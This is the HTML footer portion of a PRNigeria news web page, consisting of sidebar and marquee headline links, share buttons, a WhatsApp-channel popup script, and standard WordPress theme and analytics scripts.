	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/">FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/">FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a></span><span><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/">Sixty Years Later: Fani-Kayode Recounts the "Morning of Carnage" that Reshaped Nigeria</a></span><span><a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a></span><span><a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/">FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise</a></span><span><a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/">FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims</a></span><span><a href="https://prnigeria.com/2026/01/14/honours-army-chief-senior/">FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night</a></span><span><a href="https://prnigeria.com/2026/01/14/troops-dismantle-kaduna/">Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/14/army-opens-third-training/">Army Opens Third Training Depot in Ebonyi to Boost Youth Enlistment</a></span><span><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a></span><span><a href="https://prnigeria.com/2026/01/14/nigeria-poland-explore-defence/">Nigeria, Poland Explore Defence Cooperation to Boost Security</a></span><span><a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/">NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis</a></span><span><a href="https://prnigeria.com/2026/01/14/kwara-customs-cracks/">Kwara Customs Cracks Down on Smugglers, Seizes Goods Worth N1.2bn</a></span><span><a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/">They Trusted the Hospital, They Never Came Back</a></span><span><a href="https://prnigeria.com/2026/01/13/customs-introduces-new/">Customs Introduces New Operating Standards for Courier Companies </a></span><span><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/">NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu"  target="_blank" href="https://api.whatsapp.com/send?text=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu%20https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/" title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu%20https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/" title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu&amp;url=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/&text=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/&amp;media=https://prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg&amp;description=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/&amp;title=Acknowledging+Nigerian+Great+Legal+Luminaries%2C+by+Prof+Auwalu+Yadudu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69687de81cc9a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"70125","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "70125" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[70125]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.820 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 06:40:56 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
